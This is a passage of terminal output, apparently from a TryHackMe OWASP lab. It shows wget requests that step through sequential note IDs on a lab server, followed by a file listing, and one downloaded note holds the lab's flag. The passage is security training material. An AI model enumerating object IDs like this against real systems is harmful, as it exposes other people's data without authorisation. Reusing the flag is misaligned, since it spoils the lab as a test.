 2023-02-21 13:01:15 (0,00 B/s) - ‘note.php?note=8’ saved [0]
--2023-02-21 13:01:15--  http://10.10.87.213/note.php?note=9
Connecting to 10.10.87.213:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: ‘note.php?note=9’
note.php?note=9 [ <=> ] 0 --.-KB/s in 0s
2023-02-21 13:01:15 (0,00 B/s) - ‘note.php?note=9’ saved [0]
--2023-02-21 13:01:15--  http://10.10.87.213/note.php?note=10
Connecting to 10.10.87.213:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: ‘note.php?note=10’
note.php?note=10 [ <=> ] 0 --.-KB/s in 0s
2023-02-21 13:01:16 (0,00 B/s) - ‘note.php?note=10’ saved [0]
❯ ll
.rw-r--r-- n3lairs n3lairs 20 B Tue Feb 21 13:01:09 2023 note.php?note=0
.rw-r--r-- n3lairs n3lairs 12 B Tue Feb 21 13:01:10 2023 note.php?note=1
.rw-r--r-- n3lairs n3lairs  0 B Tue Feb 21 13:01:16 2023 note.php?note=10
.rw-r--r-- n3lairs n3lairs  0 B Tue Feb 21 13:01:10 2023 note.php?note=2
.rw-r--r-- n3lairs n3lairs  0 B Tue Feb 21 13:01:11 2023 note.php?note=3
.rw-r--r-- n3lairs n3lairs  0 B Tue Feb 21 13:01:12 2023 note.php?note=4
.rw-r--r-- n3lairs n3lairs  0 B Tue Feb 21 13:01:12 2023 note.php?note=5
.rw-r--r-- n3lairs n3lairs  0 B Tue Feb 21 13:01:13 2023 note.php?note=6
.rw-r--r-- n3lairs n3lairs  0 B Tue Feb 21 13:01:14 2023 note.php?note=7
.rw-r--r-- n3lairs n3lairs  0 B Tue Feb 21 13:01:15 2023 note.php?note=8
.rw-r--r-- n3lairs n3lairs  0 B Tue Feb 21 13:01:15 2023 note.php?note=9
❯ cat note.php\?note=0
File: note.php?note=0
1 flag{fivefourthree}
~/Desktop/THM/Broken1_OWASP/tests ✔